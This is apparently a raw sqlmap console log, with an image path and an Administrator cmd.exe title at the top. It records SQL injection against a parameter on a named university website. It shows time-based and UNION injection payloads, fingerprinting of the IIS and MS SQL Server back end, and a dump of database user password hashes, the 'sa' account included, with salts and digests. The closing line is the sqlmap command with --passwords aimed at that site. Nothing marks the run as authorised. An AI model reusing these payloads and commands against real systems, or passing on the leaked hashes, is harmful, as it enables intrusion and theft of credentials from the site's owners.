 管理员: C:\Windows\system32\cmd.exe
Payload: id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7966 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(109)+CHAR(103)+CHAR(122)+CHAR(76)+CHAR(73)
+CHAR(88)+CHAR(111)+CHAR(79)+CHAR(79)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(120)+CHAR(113),NULL--
---
[14:18:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[14:18:14] [INFO] fetching database users password hashes
[14:18:14] [INFO] the SQL query used returns 3 entries
[14:18:14] [INFO] resumed: "##MS_PolicyEventProcessingLogin##","0x01003869d68...
[14:18:14] [INFO] resumed: "##MS_PolicyTsqlExecutionLogin##","0x01008d22a249d...
[14:18:14] [INFO] resumed: "sa","0x0100f93ef769b5f6c9c301861282656762f4b8d5d1...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01003869d680adf63db291c6737f1efb8e4a481b02284215913f
header: 0x0100
salt: 3869d680
mixedcase: adf63db291c6737f1efb8e4a481b02284215913f
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01008d22a249df5ef3b79ed321563a1dccdc9cfc5ff954dd2d0f
header: 0x0100
salt: 8d22a249
mixedcase: df5ef3b79ed321563a1dccdc9cfc5ff954dd2d0f
[*] sa [1]:
password hash: 0x0100f93ef769b5f6c9c301861282656762f4b8d5d1f96cb645c4
header: 0x0100
salt: f93ef769
mixedcase: b5f6c9c301861282656762f4b8d5d1f96cb645c4
[14:18:24] [INFO] fetched data logged to text files under 'C:\Users\John\.sqlmap\output\marx.ustb.edu.cn'
[*] shutting down at 14:18:24
C:\Users\John\Downloads\sqlmap-master\sqlmap-master>sqlmap.py -u http://marx.ustb.edu.cn/DoctorateTutor.aspx?id=9 --passwords